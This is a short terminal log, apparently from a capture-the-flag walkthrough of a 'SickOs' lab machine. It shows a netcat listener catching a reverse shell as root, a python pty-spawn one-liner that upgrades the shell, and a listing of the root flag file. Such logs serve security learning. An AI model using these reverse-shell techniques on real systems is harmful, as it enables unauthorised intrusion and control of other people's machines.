 root@Nes:~# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.1.41.
Ncat: Connection from 192.168.1.41:53811.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty; pty.spawn("/bin/bash")'
root@SickOs:~# cd /root
cd /root
root@SickOs:~# ls
ls
a0216ea4d51874464078c618298b1367.txt